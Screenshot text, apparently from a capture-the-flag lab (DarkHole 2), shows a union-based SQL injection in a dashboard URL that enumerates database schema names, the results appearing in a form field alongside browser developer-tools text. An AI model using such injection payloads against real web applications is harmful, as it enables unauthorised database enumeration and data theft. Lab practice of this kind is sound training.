 http://10.11.12.12/dashboard.php?id=100' union select 1,2,3,4,5,group_concat(schema_name) from information_schema.schemata-- -
Logout
Full name 2
Email 3
Contact number 5
Address mysql,information_schema,performance_schema,sys,darkhole_
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<ul>
<li> </li>
<li> </li>
<li> </li>
<li>
<b>Address</b>
whitespace
<input id="address" type="text" name="address" maxlength="250" value="mysql,information_schema,performance_schema,sys,darkhole_2" required="">
<i id="edit3" class="fa fa-edit" onclick="document.getElementById('address').style.pointerEvents='auto…
ument.getElementById('check3').style.display='inline-block';"> </i> event
Filter Styles
:hov .cls
Pseudo-elements
This Element
element {
}
.container table
td:nth-child(2) input
{